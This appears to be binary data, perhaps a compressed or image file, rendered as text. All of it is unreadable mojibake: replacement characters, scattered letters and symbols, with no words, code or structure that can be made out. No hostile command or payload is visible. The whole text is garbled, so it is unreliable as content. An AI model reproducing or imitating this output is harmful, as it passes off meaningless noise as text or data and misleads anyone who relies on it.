-fpِ��s��(�z���Ov$ɾ��}i�O�������e28M�zFfן���8룟�F�<Y3GB�|��^��5-|�SJ��+�LP��'g~�%�p+�Ꮔ:pf�f�h��Q�����%tL-=�NpC}�r��m������U�s�� Z��:�R�(�y�� o��x*�^J�ܲ��f~F0X�@�n��h{U��ڧlz[Y��V#'S7h&:8�,��mH��[nQ��Jj8�a�l��ԥ�V����VЍ�b	��zSn�d�5-��=�C�3aD�N0��-�YVԥ���P�+�[nMUQ�f���@҂�9p;�~W�]dj��^ ͤ�������V��C���˗Y֚��d���*�l	�t��.u}�������"�&d5lV�� �t��_�돴��J�w����]r�U��,�6۳�7k�� �Mh����Z����� ,�Z]�fэ�Ȓ�2]�����Z�[�.��kO9bS,`��j;�}�����I鹦}�'��ծJ���\mYM@�X�O훦�XVsR�&Y��R��h�G�ofi�f��!G� 4�U����P65quѥJ�3D�-�p�&�-�v��r�nP����D���ˢ��{LR{�^�c}i�[�˶��F5a�k����~G8eR5K1@`����p4z�u��Iz:tp�&xޭ�zT���0��7��O:�e���a��۠���Nf>������0��_Ц�TvZ�f}�ͨ�%Y���$�1��gX͕�e��{n��滌��0y�|��9k�a����wΒ}�K��S�g�SŚ!����#"��4�#$8wI���+�X��jǍhϐ�!t���=�	�x�iR�s�1:���խ^�͖��qq�L�1%y	b��1izZ���ͦ��K�N�Ϟ�Ou���آ_���!8%���7�Lؠ"C���51ѣ��6��78�?�'^��i�nj�/��aWf�������N��5N0uI�&��6 k��
ǉ.�|�Ur�����?��-y��`�	)�!P��q��N�9��?�n��'(���z�f,ʶ@s�:
U�WE�f�9Lm4�SM�$�e���ϯ�Ѳt^���WD@��;�`��k�9���jcK6pV��N�0s��@�����{,�T���LGF��Y}�����-���E/����uY&V�SZ�Q�W@t�'�(|	��W޺y��E~b���΀馴-Z�ݚ'�ha�b��K�K��d+����,���ukoUB�vtb���٨R��7�c���>�m�2C�N�Yc��o���-����   9	U�A��S�)m�Ij@�|�m`I�֛^-9vԐ��Z	%_u�p޸HK�Xz�G��(61�T��r~ځ_����(U\$��I��ia��B��ѣ�iM�%Y
]($�qI�؁�� �x�����S�E�� �!�|%�4i�^�O�H�D O҅�RWp���:�����H
7ZRdҁ�,��P���$S%#����ܸJ͐���E,�7 
VY@��s �j��"�j%�ޞJ|q%N)���[kv�.&�R����T�) �d�ʿp77A�o�A+�.�)~"�'���R��ĩ	E��ʔ�ø�AIS�M+9?q��Z���$U�TO��@�oc_p� �>b�, 8��,+��M�I)�!6��Wz*�~�W�%T�u)JAo�$�ɥ ��Ǐa���]��W�KI�%K8�!`���JY4�,BK�M�m^t��S`[Q"� �)Mx�� B� X��~�榞��_)!7M�$y��E��,�����JT��Ҿ�*�Me*M�Z��I�'�I�)%C��<�!�Ro�m�>�4�zM��U�+���|t^�t�]"���6���.�H
�������W����)K�����|T),�
X_����iԣEd���%?$XW����nrXnA���Ԃ+�pUk��P��@,��Im%?"�`R�#���\\�/I����d�$�p��`A��W�?UjQ ��A.&�O�uE4�%@�[j�}.'�_�V�DR�HK~)p�R���e*��,RB�T�IG��)��)W
"�-W�Al��I*�?���^U�6q>�7JS�riGʁ ����%H%ժ�n��%%+)>J
)�Jk�o��B�|w�> �b�ʊ�)H7%V }  U�!�  ��E+�TA)u�P[J|K�	�\R|[a�j�4��T�)J��y&��E$ޏ�(�[��!%jI� Sƕ�_j���BP� 	���x9A����%7��h���������IM&����62U�O�jC�@Q��
xy��J %��A�G� U�T��\��
�m �b���Ȑ(�^Ѡ>M��S�}r�K��I��PUfϼ���Shx!Ŵ>*�Z�qI*+�[J���B�QJ&�4��VD�Wc7��  	�#�	RC�-���N����(�!�A�����B��g�(5�A�W���J�YP���;u}�)!p���:~VQe!�)&���R��B�u�C7�����7$^����A�M�?���0������������r>�"Q�=��N&ǌ�g(���K&�,|c\6������� b���Y@)�+��S�8�ޡEM��J���T�P�&��� J�$
O�F���VZP����A)K%U���tX$������1����}�J�NJO�14��S�ܺ�HW�K��^ Z�E�����>4TM@.<��x����%@\�U�g���k'x� �Y�}#%.LM�=�
�BB�YR�Bh=�c�&*MjM��&��4�<�Y��6�:P��ĥ�)�������,)r����)%�a"��po,��H3΂�M�uR���Z«!*Ie��)�)� �l�� 
B	ia���~�
<�@b&� ���I$(N�R�Zʰ��&ƾ� �i �E��&����̐�rR���}��}�>'�����X��BT�Z6=K8��G-a�cd�H�>KyJR�T��<�hZ��[@�
p��"1Xp.7��J.~	!j�!!!T����r��Hi!8y_ʑ�k�Б_ ���X �͒�� )D%��%V)B�C���PQYE 1A��H�%M����E+�y|$Q�ҁ$_R��Q�	�~)J�m�r]�3�ӎ���K,�t.���Mx����^Kk8�[Y�L��D}��i���� �(q@6K,!��)Z�Y]cj�B�u|��r�%_��mҴ����jqd�����܏���E0� ��J�-���PZώJJ���$2�mt���M�&�u��"���P')��&�4�0�� R�J��U[Ɗ�j��^�l����W���Jm ��n�G���㍔����xἵ4�ϒ�@JUk|c8[1�y6�ɹp&�q�J��VV�K���p�!Ng��-�*��b�t8�!+AX�	��8�ؚK�� %N�iBՙ�[fҦd��#��?����]�k�����peY�d9t&ƒA�ԕ^��M���`��54R���2�Sm�]��	�� U�>�#�5J��oW��������� #�����|��%Ge�NVPQY:��3���e�WVRJ� P5�E_��D��� �s`J�u�� $QBԢ��		���}�w\�H%A
M~�En���M���[ (⤐د�����*��0��mL�!�9�3������37�t<7���:ZQPJ~�O�m�v��O��.�E%B��Y(h)M>�IX5��`�%��O������p&�P�O�i_*&�a��l�w�[]B�]�f���a���bQ����l��W��6��8J�6+���EBf�t%N���-A5� R�J�K��vҥג)?�n�[���4��)C��_�+�J\uH����o%�0f�������Ę��C�b��$YC�,�RM�	JP�'��ҕTx� ��% �AL��b˥�d:C��²%�of��g�]�&�@P ��j>FNZL����%� �R�V����ڈq2�*�c�)B�'�X�L�S�M�J�'�����i�)��K���|!�)Ka	9���v��Q���7�E<����?q�$�_	S����P����|��2�� �'�����-1��0�.RY��J�<�THE?9(�0�!C!�T틸�!��?���s��y�EL��̷
t4S��S=��#�B�) /�I-0�rsod��)N��䂔�)�R%1�>���\A�r�'1K!&��7��u�G#'1n�b>�]R�/, ,�Q)J�؉HN3i�Յ��jCe�OlY�}F*_���x�/ln%�yӆoOdՁ$R��+��.>�B������}Q��T�~�����@�mB��)PR�A��S!����|��i��RUV5��IIK���|�R��:R�R�K~H�6
��f����t��*C�M4����cKl����Pf�P��@
��P�Riʿ�@
e��ԝJr��RZi��4mp�(��!d�r���pB��ӥ���}�e���z��d��Ve�sqԜt��p��T�[U�AZ�:�N��.5�Ա�M���^a�� �8��_�sM����
,H	2�:�洭��R��,�s�� �K�YR ��X�aI� |�����7p��Т������rҎ�;r�JLv���5�}�7q-��R+ȥKHP+ �~e�����[nX*�?t`�#%�}a�"�SjQ������P�H�z�>X������X�!T�HTPZq楆;1��>�0��A'A/bǇ������$��3V�9+!o*�
T��^f��ء���U��������J* $_�/c�S.4A��<Zm)^I	�7�|��,$�D���Qo�ʋa,!m�Ϻ�ɼ�s���h�h�`��H�H��,R�ۧ�!O'�J�p�Ԗ|�$#�ɩ�Y�zy~")�m�����t$P(`W�i!`yN@y�Ҿ�+/��
�kXq�1���"=.�XM�1�SΡ/)�Y�!�F�h�-\�ȅ���.߈[΄(��&�F{�)��C.8VR
@%ŒE�*�7Y�H}�T@I�İ�I�p(�+��M ��%!��������B|i� �U�@J�R"�n��"�$��s���T���R���% ��z]�vm?�be�YJ(���<A �ܰ�J��P$�E$������|1O������+��^B01��)�i!!!N�ھn��@Αq�%�R�%�`�n%��B��Kb�R|�B�HY�.Zp��M�o�jJ�t�����-E*5{��^y*i�^DՈƭEF�xX��s
B���T�8PB���[$��� 
fƲr/X�J�i7�$.�	�#�y�U�DRŨ�Y�O���WO�i x��I��g�YiMf��d.�q(�!Է���c1KiBM,��aA/]>VRҕPIM#�)4>�WI����PIIq6�Se�=� V� &ŷ ZT$^�m�_6�	W�G�� %��T�O$��*i)t(��4�><R���Uz $-a)[���p���c �������^�^��E_�(�Y*-!B�ĥ�I���m���s�q��f���|[ck�L�l)�ڙ|��گj��QKK��<R�s�h(�qb��**I�$�J$
ZE�p�w�߂ˁD�&�Z�	��V(Wʖ)'�4mE�iwR/��csA6R|�	�+�i6PP�ЁC	F���#�fʵ�Q��d�+J�$����P��⠪t�������,>ݫ1� ��x� �����g' �.���Լ��+�*B�~qcԺi�$ڗ� ]�vKI_��6l�)�@�mM(��I���%vt���S�����)@SH4�+��S� H���!0i@�kh�O�TE�%b�� �R�QB >T�����f�uӥ6�K~^�&�nT���_����6���mN������d:5֞N3K�B�����$������ @���yU�g� �� �*�4���J�d�J�i�y����މ>*Y)-�y�J)	�)�Ȣ�j�Aeu�c�,E�,+�Ս
I�d8CM$��� �����ca!�O�X6�)��+�|��<<~�(Z�������M���	��k>M�+&�y��7��!���h��`��%B�M��Su�
��(E"��*���͔�J�"���ŏ����	�Bh��V�W>*�O�X�7� ?@��EzQ����qD|-e4�S�+���p�֩�c�#%-4Ti&���@��k����A4�H>D�D��#�<�"� ?n�{U�r��s���4�VG�j|(� ��$��XH�}�R��� *�
����ȿ�6,�\�+R�PJV���))�4�AF�7VZ\$�
�>)D@�.�����j�u%Ēg��B|��,��`�')�ZM�6	7�)��RM6٤�JO�\]b�$�A o�%E6�����D�/)x1��! ��)����$Y %$�E�sVf9iI��.<��j�ڂ��]%����_O��el���m��?����B�j�[��ځ�/��nh��� >?*��k
*�QI4���!VP"��I����rIQQ��Z�;�T�� �ˍ�%b�5מTlNNk���l}�R�%)R�w�M2,���!,��T�VY���]D�+)�H�O��>J"� �Z�J�3߻��-��r��h��&�mA>E)����! F���@\�U�
W�)4S@��M%V*����(�,(��ڊH���"�&ğ�E�JB�JH�A#�hZ��i*�8����ZE\QQ�ȾS��|oA�%5���Qmk�W8d���^4�X�8����Zk���i�*��:� Ŕ�>��,��J��//+Ҭhq�Jn����zJ��)B�F��1X)���b�6��\��|�J"��_J R�	4)
�|.Sb~n�7'��)�"�lh��X��h&���=ДE��\� 4�5k��%������xڥ�S�Tׂ���J� ��l���Aw��6|���N����-[2TZ}�]K��@��e�~�4 Έ'����*g80�[�t�o���#�y.%���(�REZ���P�Su(Yť$��96����E�rM/ ��Vh-T��P)&�4SF�^	�#ƋAISe4~h!?hX�Jk�0�՘?zE[�cwŠ�"��^@C�	���$���\��w���n�	H�gʳr�Q�)EW�~>�,@^�����Z�F�
Q�Y��3��rQO�#Z��~JAU�U$�D�)���b����E'��\QM��W��Z�j�V4�(Q!�G�I�Mَm�����)^J�I�����9�Z��ύy�y^��* ,^��j*�dП��9Y
Z���苅7�)�h�h}|�
V$�nc�ke|-��'���'K�q�h�Q?�W�P?����'�&�sI�^��(�hޅ��A?!�)�$@	�T��Y�mx�V.�ʉ�w*W#�9+�%�Ӎ�l
.Ph����4�NJ�$-?	���������4�(�$���)B�IhD|+LFK��@B2�Z���̶Q��V�<���+���Q�_R��I�h���z���վ-W��V��i-(Ք�	�7�����ec4��7�ۘ���\�M���~�/�d��.n)&�i�R��!p���l+���y��x�|�������h� QI� �k���V,<��S���0���|�z�ë���?�~k��	�R�
?S�oW���(�~�n࢓�JI�R��������ϖᰰ��돸��\�5�RH���Z<�Y�F�ė ��D
��E�k#=����>Rr�* �ŀ�x�L'ȶR��w�
"�9|�jȕ�ts�T)7�_Z �Uk���P����C�D\�`(*����tWܠ��Z��@�?�U�� �Xz�ʬm���+S���[[��j9Rlc8L�)C��n�LLll\��$�Kj���lPE-� �JO�
��k#% a! %�ۃ�]\��j�iS�5lE�E*�(�&�c�t?z\��c��{@���Ȩ���xd�^����U�^4*Ԫ�p>���xվ�H���]y��kƙ[���������Hs���|b���g\o
TS���+��|����L,&�u��=��]{m��5N˒q��1��FL���'�3A�3.+2Mh��y+^���5t�h [ʬ O���-��+!,$�� �M�&�h���i����d������\kƀG���oũ�c-e�%�du�񑏈뮧!ej�NBFV{M����њ�S��8���(�P�.:�!�����J3���1d��8�?���5j�e$S����K@�%6>$�7/0T1��nEԣ+M_Z ڿ�^� ���+W��1T�j��4*��� >v4�z�Z������k⒢(�'�?HD�뒘x���Iu_f_,�w6� �1�渥4XN���)*1�q喝����a��X?��w&mjHjAm�İ��9�J��t�J��C���nd(�IR�)��Cf���}� H?t
!Hk4����nM����WX��������6���� ����@ (Ql�� ��	�Tň��h�U��M�^�ߥ��j6���+*��V���Im��@4�0�����ƀ�Z�Z-��v��o潱d�sVj���36�UY�>B�"Oʎcd��Ei��Im���n�?�S�BJi"ጅ �ԪqJ�&�ߖH�K���J3�SV���C楣S��֋��>	iE5o�	%t�R�I��j���F+�怹H�\ѢhW�P�j�yB�l�Q,#�Y%<�Quc���8.�9,\v^�B��U��~rЧ�<�֢����qUrh��O�*�Biw!)߁a@JUŔ�� S����}���W�@#����݊�ؒE*����J�>O����5��k	 ^�VH(>4���H�9k�oV����) E�V��^��H�Ґ+_�*rIZ�7V[v�}���N�:)k�O�Z�p�)F�j?>O��^�+Ě�4����J�p�U��*]�) �%�\R�H���XL�7����ŋ-�+쨩$�D�$
V%aTS�jZ~sW�� ��*	1�a�z�F��M(~�;�ը�W��|G����-y�-�TM�ߜ픭��?��DQ�_ZU�k��IRiT�Rj�$|
]�¬HMlU�T�ݵ)
BԚq�REDS��� RIIKm(\$�7���>l�D��<���C�@լ��*Ų��z�!)���|��z�e4 ��E)�Q�W���ͨW�ͩ9�uJK/"��I�^�j{9j�~G�B�g����i"��y�ҍB�{�� �E�G��)�U%���T��b�O�iJRc�rB] !�����Wȧj�/XI)�DSfƒ�d�E�S�V��&�]�[�֔Fb��A4��.|�W�JQ�5z�����A�<�S�JRM�Zע�j�z��,	&�(�Qh���SN)
$RlJ��V�~z\B�M}�HHH�.%7(H��/u)6��cb�[?r�w�6�{��Jl��~Ҋ@4�򄔠�5�,����6 �V�����@P	 �,�2��k)I�^��� 4RUcV�z��|�5��sI����o@Q"�@�Q>)$
���c�F�X���#��v��RmDX������X"�"�Nyҕz��R�Cf�d�kSM�,�)@�s%m��P�|��5aI4�R��k)x���l���h�h�h�W����~h��Q��"��^��� r�bE*�bR��? �?���ڱp�x���&���Է(b�EWW҅�!I������M�HG��U���o�7�V"�oE$S'�׫څ/���-Д6�U�,�U�'漅&�����(@k�V��(��5�(bXQ�v�~+��*�A�Q���M���"������������?�x"o#���U�d&����J$S��'��a_JI�5�f�c��PG�J�U��Ro(��Q(�FS.$7t��E����q)�i_�$���ڍ�B
&�(Q��|�Y5����F� �I5b)���ۯ6�,V���%�HK@Rh'�����"���	�ME�]4�ǉ&���&�M<��M@��� ROʾ)@�)>��_�K�oJP�Ŭ\���C�
~�D��2VJ2©y(*����b|�~(��j� 5����TDQ�^��J~sw(
�
Z�Xx����� �Q4Kk����_+?&��U�����AK.^�PJл��%�6@y��|�`W��u��и���?Ca�)@W�R�U�( �7r���Z�iD*�J���[⃖(��W�`P�D��*� ��DQ"�� �Q7�JU��/D�dH��"G!�T�h�O孵 4��t)�$� I /7wTIG����	�[4��2Iu"�J��$إ R	4�5jl����F��`���Z��"MKM��*HI��O��P�����Q�!,�j���?�� �UQC���RG�o��4~(|���Z�@dh%��I0!M1��@����l_��HH%-��+Hj�P� 
�(8Ҋl��#�
	*��QE���Ф�j$^���~@��&��H �+ƲR�:���>$%%IB��z9��Z�BFK��*�j"�@"�����k*��[�W��M4��/02����&FAF3^ �jiEg����͈"�K`�SYD�$%�RT��B�e6�H��K�5�� ��É	U������z��J6ZR�M��8��� X���c.���>4�IKIUe)*
�y�@���e&|�=�aB�V���QUxޅ^T/�����~U�'�mD&�l��Q-�U�+c	��
� ���VA�	��,��>�G�}Ĥ%*��R�JnJ�D�Y�-JH�p�P$��W�M�O��� EX���VRM�7*�� W�PժgE��!a*+"�n�PI�B�	��H
$y�m�j4M
��U�#�� ��b���ڛG�T���J+�P4�7�?��S�8r(ݲmIH�@4�`�*�{Y���A�IO�J~M�͝J+xmI4��2,[�$މ�&�/t�F��������ʒ�*��%���ҕة?	M��
BPM}�BҔW�l+�w	V���T����
5��UU�&�*ƀ�0��^C!C/,�G��X%W�(�z|P�׉�q�c�	g�B��Q������k~�6! �M��t� q7(%�ѠڮRB@>I_�&���R�F⒛Ү+3�����r?�E�]/�U��_W~�� s�Gi?���V� ��� T� `���i5�i?ZUT�E7_��<��2���=��_���������sч� I?܏�>�����k���yJs����}O�����?T���?Q�s�D}���?��   Y-��Ɠ����B��q�<@��O����i%E(�+>`�����M�R�B��n�����W�	
Z��R��|R�6�JW�UZ��4U�T����4Ws�����	64����@�����G�b�J�KIu�A��T@.^��H^Ce(ty�B��R��((:�(����.!I*�8څ4�eԅa2���S�R�,�y+�H!EK���)WJ�)I%�+ƛ�4��%��rB/YJR��YD1J�7�$Sk� �Mڀ�p<�Z�6
r����I&�n)��_�$�$QM��I�� �pE�xUxރ��E>@�V�����i��H� �����m��ԣAE
a	�n�!�
i4�φa�ϱeyX�i��p���ĖԢ��ЖU���x�k��_�*�����eA��m�LcZ�pY�qz�A�վUkHP?�Oω����芵Z�����*������D_����
�*���I]�
�y�%nZ�I�)����A :��8��y8���&䋥9 �K.;�c(� "?��P*QBR�j�4����G��*qF�:)iUQ?V�<n�n��M�A�T���B��m@Q�"�����C��P¾��@Q�ڔ(
��Ғh'��L:���X�V4n(�)��T�i%V �d���A���x� ��<�V�R�u�X����F"V�:�C��C�)d���Ab�*4�K����b�ߍb'ƒE�Rmf��P�F����ԫQM)T~�D�ۢj�M
��ѯ���x�mB�5c^B��F�����KyL�а�Z�� n�G��J�II �\�)MB
Vd
q>*�_k�/u:T��Ile8��9�����~hS�����Bi�+菢���6Ec��� \s��B�\ϒrS[����_�H�@ EU��j4 ��Y��B��kƭj��
@� �	��i`]�P�j�>��x�IC��jO��Ψ�<��[����즚�PG��<�.
?sM$- %xE�}�&�.y%�Q��v�^�M��R>E*�Bn��L(�������p�m1��ѫ�\vL�����I���jH7R $Q6�}jՌˎ.��%��9�2���hRT~	4E� F�(�_վ 4�zG�y�}�82���%b�� +�
Uo
�4��<�C�M�Ƞ�w%�Jn��(	Md%M��1�q��+'���R��S���P�_6��PA� ) P4,
��_p*�έ�r}\�+�Bjl�ex�L���J�qO��vwZ^W�����4G���K�N��8�l�c��d�e�^ RQp����A)� )V� �Q���J)��h&�|���yޝW�J���/��jW��B����Z�E��Y�b�-d,�j�%�G�c��|-���J�4�4*��^�0W��u�a�0�Nj-��'7(��
KP����c6�}�����>#�{�
s\x|U�^P�-D���*x�.j�� ���Ծ�YTvG���촽#q� ב���jH4��R��+ �8V��	. h��$� Pn���($_.(w�	�Z��P�_�A��J�rlR۷�
m�42����ŕ�? �o����
"�HB�Ea#����L3��Z�ap�֒�~�e��h��:7�=����V� ����Q�E�� m!v)?:�[�fc�� |�3ZK[L�ssI�mF�"ઇȵ'��H4�i�>v*�P����H�u���ŕ�Sz"�"��e)F�@V8J�椸�N*��e���HHZS��%I
 &��P �H�h�RSjR('�֢@�����	mԑ�<O��u� �ߐ'ͺ��)T�R��<s0䤣��պ�4T�i�mF��RA�4Sj&�}į���GJa���^f� ��؋�Q�jP�%~M^��7�������>?�U�� V���k7J�	 ފԋ��_�R%��@��P��t�:��o57R�O��J�N��)P�j	�A�yRn�*$����O�!t�kVB9"
�Q*HL�Z�u�C���c���A�r75��V������3�I]}���H��`������t8P�	�>F�rBE�~AOb�������Xx�qrJ>xh>P|���ar�|���2�y8�0��� �I��� �R�(��D� )
 ^I���i���˯#.�V�)(�4/��(�BR"��$}k[��l��%b�f#zV�Sp��5���Vx*o%g-/8D�ZNV��U��23�� ��}���u�\�`W��Z�l�[�)�R�o^ ��M�����$P�����%E0��-5�Ν�F3��.�T�^?4��i^G��5�J�j)��f�E7��RUO�R�u(x*ZI-(�M�⤏�RT���T��@ةV�'�Aa�"���Sl"JEYsɔG�j��<�Q6���jB�漫-���Z�	�»�JR�ޢ�L���U���6���)D�M�Wև�$ӌ�����I6���u�6�q���T�&n]gDdc�2EC����-�]�b�G�����>A�� >@$�D ���$���J�`kyO�9�JL����AD�2E¾���#����Y +/ƶY��#�
k��9h���Kr�7��F\�%�ݠ���a�o�9i�e�VWe��g���m�3KU���<,
�
��f���"�ޕ��� �&�<h������a:)8N���px(�Ų<���� F3I�q�v��\�a}���
���QU͍�� S��V���$+���Y��8�mT��Q�I��S����W9�c+F-x���|��U`kn�:$��W;��Q�'3쿭Jw�z���p�(#�'���w�S���+*A���� ^�5a_y�8����Gi��[�Z��6�*q�_�Сt遥���4�5��7f�M�����8�c�<�)m�+�xv���H6$&��h�S�~�
�7��S��P�Y �^@�L���6�k>`��6�CX�qHH;Xoǔ�)$R�PU�o�658픕���<��!��)�����6�_eR�hw8[���Jt%/E��Li�_Q��oV�*�kE�y1��m�0#�*?J�ui;��Rύ�\z�rU����FJ�"�ҹtWC�B��b.,�bR޵��B7����7<���_ƕcE?8�z+�)`կB���C�Ec����������������C��SA��<v���c+���W�����,)a5�7��ML3��Z���E6>PH�Kw^*��1�iБN���+wa�a���.I��S����p����H��Bl�*v��S��#37�>R[���w2.4�9! �jzJ��>G��u��i�|G��T��*M�ץ�� թh�7dא�nB���7-�)�R���"�`�}�	5��* �z�·ӑ�d���0,�d)�M������yݯ$�e�WJ]ǈ�$�(U�Vhځ&�Bm�
�z{�Ya�ҫ��Y��H��:���<j� \�M�5�N�����{iiEF��f��*��P��x���$����V�h��,A&���%�-$R�(%5e�Y�������)���R@ /��"������[A�l�����%y��:�(��.����y&��HM$�؊ZM\)tMZ�j� ���i;^�*C=܇��+�ޯz)���}h�*��u�l;��5�h�ښ#�S4,�ly��l�NT�����*�_��_JJJ��P@�)�V��|�V>&�  ��W�&���P���U�`B����B�M4��>(S������V�����X����J �����JJ���k$
��H�*m�ij���(�I�5�o#c_��5z4|Q$׍^�>�Z&��R�N4�� Ѹ�V.?��4E�Ջ��D�_Z&�mN|Q��$�ܵ:O��ZI$|����ֵ�KD���+,�M�@)
A��&Է,nX��i���q��0[��E��ʓJ4T)���'%�$PH�O��V�V�I�k���hR�5���#�ݛA������+�ya�Y?LlcA@U��d��W$% S�	p� (��yR�kF�8A)�Ԕ�m¤���Ցop��{
+�.U�G��R/^ �ڬ�]5�(REX�@Sy (IZ�r<�*Q͐L�F��V��a�4MCG�����M��Xl���m�J������mj�+�$�#(M^�)N�N*����R\��E�nSI6)"ͪ�qKb)�~𻩅Qh��`㩲\�JE���X&�^?*4obI���M�G��~���V�n�Q�}+��s�������V�(
64`	��ѯ��� i�
J��cɩqm-�p�*�Y
-���N����n�W�ރ��*�$��

l���PM
&��zqwJS���6d|-i"�IQs��+恫�)��JOͨ���*�4�#��)B�	�W�\O�l�� ��h�O��X�j��5���k�O�-d�?!6-����>
�ֲ�+%E+I$8�@�  W��&��yy&�^��$�`�/�w,H6(M���VB�&�N
BM.7l���J��?��4(,{׏� ��"ĸ��nG�j���G���։�XREZ�VȠmD| E ((�z��Z����m*'!ǒ���Ҷ�<�p�Nҕ���h k���U�E&�Q4Tm�<A����K���q_)T���&�.H�Z�>TM$*�S__Ф��Q���h�Սi*֦���?���A&��|*ߡ�P�Vs�D�$ը���M�e� ���Գ�ɤ�
]讂�^v��	�dA�% W���6W�A7Ux��ޓqE?q-;��2>7��R�Jz���@�&��G�4T(E
���Z��/�s@RmJ��(
 ��$��Ѣ(�U�oHP�oX�kx��|~o�G���Qc��|ֵ(��mޒ���E�p
X�]�D�"����$�?�b��u�&���O��ޑ��F�����8���Wo�$P]�� ��i�^�ojJ�RO����(��k�+���@ވO���hՍ���F�kpH�B��P(�7��M���M��ϑ'# �pU�n��@����<C�׽(S��G�d�����VSP�o�}��ݱCd����|^���6 J��4�U�?P��K��](��u�[�$P!Tl(�U������E@.B,o_���65j ل���W4'�cI��lH꼊���.G���J�M�RWr>��m�I�R������'7�ޓ@ >mI���mI	7�W��xS���i��2�}���c�l����^Tj�j���%i"���+M��W�(ܛ�Scj� ��@U�5{P�I?6�>M�J�f�p��r<@��7pڂ	P��h��$��rA��*��a�8A 3?��˄Յp���pM�G���P?<�=C����.2Vӻ���G]Q*7	��My������@��B�kP�P�mB��?��DՍ�XеZ�xW���Gÿ�R8.0��A�.H��l��~ک��-� �j	U��~�S�T MyѽСk]!B��V?m�}MZ��&�����6����(�M���JСӥYw �@@��J�@|��@4,M���Њ$P�h},j�A����W��@�A
Y4A�U`l��ͯ:?:��)��
@6򰽨boD�))J�I��+/����	P�ʕ^~4�
��`��n)�Q-F�����$U�|~�_tU!=	n���kg��&S�yjI��&䦼�Q?	����5�_"�F�_�D���+�חϕ.T^�Gockd��d ��\��O��)���z��N�Җn�SB���Qa�Ri$�"�*��J+ �Rr�b�B|���9`B�T�M}�O�??Pj
�r�F�hE@!f�&��1�wDf��H���G�z�^�ȿ�*�Mxիƒ(����ғ^��0r��M�N�Wf^͉��Bs�`���;N��N����c���Vȉ~0���EԢ	 ���-���KJ� ��ֺ�#)��X���ҖA*
��J�+���U����0�ۛD�6�iJ�&�/�zR�
���
���QMϊ�x�H�V�W�[�5����� M_�lR��}c��N̜tIz���9߳�����O/g�:�L�t�G]g5[��m��
[@���d(YG�<PQp��Jp�N�ݦ���K]���������G��5����&�H9�kIstڊoZ��kgp}�E�
@�C��yZ��/�UC�F��4*�Wց�k�_��*Ưz��ym�������KZ�9��s�Y;o�s5�NgFN��9���Z<�ٲu�[2p#��Uٵ�$�Lo�.�\�i�i�.�/�����r�p9� e,`���+�0я�pᔭ��.�ϯ��ܰ��^8��>����ν����e��XiM��R|�j��XK$���	@�y��1��vNSv	��{�5r���d��*��j��j��I������Z����P��bΨ�[v��A��kX�/e>�����%"�fGϗk#c��i�E��{/���1\������W��B7� ��2�c�P���ܷ��HJ;��dFT�6�(��Q�?{ב �) '�*���#���,9䆛!�,Z���2nЦ[]�/^@�P- �hV«�a��}E�����Rn
Ȥ��ou|P{�U�Q�U��^������7:䖝��gژ�uFL�;n��߭�s��>�n?{1G��E���z׭�#v�a����S�u�E�}gd� -�i:ڦ%����'L�1(J��Mgs9�f!��Q��
�b�X_�
)$�BI�*�bk%��|R�Jʩ&���7)���K �披]�/!��E�J �SW����P����U(�U� i"�h^�
�U�P�X����6֌��r�Z��Q$��
�>�Ѥ�d��:f��e9�b�0"%����C���;��5A��O�Ϗ��ۻި��=��)��[�fIedQM�R�zi7 ��V�/_k�Ƈ�U� Y_ ��	+�*��_�B�]E�*i7�m~C�"��d��q�T\�u{HIt) X� ��������(�,I?x�}+�'�V�?KW�
�k�\/Pk\��{����Ɲ���<\w��j��~�A��_he�'���C6�f^˼K�*�x���hR�JM�ƒ�(Z��MXP�@@�*�s�.mXv-�*(O��x�%-���~�|�AJ4U󓒷���j"��(W�&�?$��	�z�����j&���&�E�����S�{��b����cYO�	��k�� �I4M|��_Ԛj?A{[�k�԰`�-�)nՄ�t�u�y2�|��P��������f������B~i7  
V*��mpm�dW�4��,�A$P��h�^T��4����mZ��4�����8��&�s�}؈�"�DQ�Z� ��z�� �W�]���j�_"����(� �$�ɥ|U��� Y�("��i@^B�t�g)�s��(G�g���Uce}֒�"�Mh+ʁ�Q� БN����4�EE&��>l��p@U�B���:"��ν��8A
H4��W�ѽP���Q�)��"Ɖ��}O͔iF��P�*J����$ڜQUc\S��-��� |$�2B(�QWBR� �k�D�Ņ^�� �?jzH������ �?4.(����7�(}-zKt�	�H��Z�F����
*�8	��QU�P��.Z��[M����P��)4>k�PQ��+�Md�!_r�[*�2�BB�M,�&�;��VM<���d��r��W�|@�_���ġ?п��(
�_�G�sk|��b@^��$�����i&�WzGůW�	��R~?@�{0&���P�~�ऒ�E_ څ�5��t�@��U�nV�|[�K�/��V�L�7��R,7��m?��A$PQ��Z��O�����+��*���̪ͫ��[��䦊� 4�aF������S�I�h+��4�Z��J�,�hVb�!U�`��� ѽ\׈��yX%%T�W�/�-j���nU���%)Q����E^�|!8�	���
B�
��,>> #��Q �E��*$P��Bԟ��P(ھ(��.����h����� �M|�Z`�
$_4]Xͨ,ѽ�z��,G� nI� >Mx��ap	X�|�p�,\����S��>4��x}�[�"��$�^7��*Jl*��||}G��U����~M(P~���I�@U�D� W�4���zj��r���I��Cc����QE���ea3��)4SB�r\Uj��Ғ�֤$X���R��U�_P�t��*o1/e`J����F3m	B�e�T��Q���Dk��5�loDQM�E�+�I��IUͨ�@?~��Q���5`(��I�H�^�lUI��+���Ȋ ��\XQ����*�|J�B��ZRM�p��E?��-+O��?4��e]Kr�AU��sƈ*(��I�Q���$�?�ܵ��@�e�~4�E��M���Q��i4�l���b/@W����܏� �����W�)�W�ܨ�|)��c���ҊM����]9���?%V��~��]}�%G �D� �R)@� ����5�+����%"���(�S��L4�! ��| �EDE��Mϗ���aE6�J��n�UB�|��|���P\U�B��P�B�U�JW��EJ�H�ג{�z&�E+�B~o�z7�z[��u������(�+�J��*E%?��AQ&����\7�$�#!�&�唰)?P)W�}���E!b��R�h�.�N^"�>>�P�IM%"�\���Uz&��W�E�XP&�≵ \��U.�M���WԤ��F���	��� �E��$��	Q?9�T�Y�@ܩ$ӖJt���۠n�7����JE��2x�qjG��&���:�$�T�l*��^�K5au�)�ڳ�AT�^��4o_4���~~oz �}���%_o�ѱ� '��z�
-�(�R���KE�W��)D҇�Jl,��,(S��P�)����G�%F�������U,�� 

�R��p)~>	 �R��m�{��P�j� *M�Ȥ�F�E"��������|~IР/�X�6�א ב4ȯ�U���i�)F���Q��-V�1���*?B-F�mKH���G��RT	>I����R��r��W�d(�HP��i&�� ��H��mo	OI��D嚃�o1(I
��Ո��G�_�ԃr�7 ���R[�
